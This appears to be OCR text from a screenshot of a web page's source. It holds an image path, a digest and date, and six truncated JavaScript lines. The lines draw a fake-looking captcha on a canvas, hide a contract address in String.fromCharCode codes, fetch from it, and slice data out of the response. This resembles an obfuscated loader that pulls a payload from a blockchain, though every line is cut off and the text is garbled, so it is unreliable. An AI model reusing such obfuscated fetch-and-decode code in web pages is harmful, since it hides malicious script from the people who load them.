
Digest:
37577153a29a4457221d2a119186b2c4
Updated:
2026-03-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),